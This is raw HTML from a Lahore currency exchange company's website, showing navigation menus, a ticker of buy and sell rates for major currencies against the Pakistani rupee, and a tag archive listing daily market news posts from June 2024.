<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-35013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35013 dt-menu-item-35013 "><a href="https://www.linkexchange.com.pk/euro-to-pkr/" class="item-has-icon icon-position-left"><span>Euro to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35033 dt-menu-item-35033 "><a href="https://www.linkexchange.com.pk/turkey-currency-try-to-pkr/" class="item-has-icon icon-position-left"><span>TRY to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.00</span> <span class="price">| 280.85</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">386.75</span> <span class="price">| 391.50</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.80</span> <span class="price">| 75.50</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.35</span> <span class="price">| 77.30</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">335.00</span> <span class="price">| 338.70</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.50</span> <span class="price">| 43.00</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.80</span> <span class="price">| 1.84</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">196.75</span> <span class="price">| 201.50</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">205.50</span> <span class="price">| 210.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.80</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">290.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.85</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>Tag: <span>Link Currency Exchange Analysis</span></h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-half'></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-25344" class="blog-entry overlap format-standard post-25344 post type-post status-publish hentry category-daily-market-news tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 13, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-523/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-523/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-25325" class="blog-entry overlap format-standard post-25325 post type-post status-publish hentry category-daily-market-news tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 11, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-522/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-522/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-25255" class="blog-entry overlap format-standard post-25255 post type-post status-publish hentry category-uncategorized tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 10, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-521/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/uncategorized/" rel="category tag">Uncategorized</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-521/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-25247" class="blog-entry overlap format-standard post-25247 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 7, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-520/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-520/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-25239" class="blog-entry overlap format-standard post-25239 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
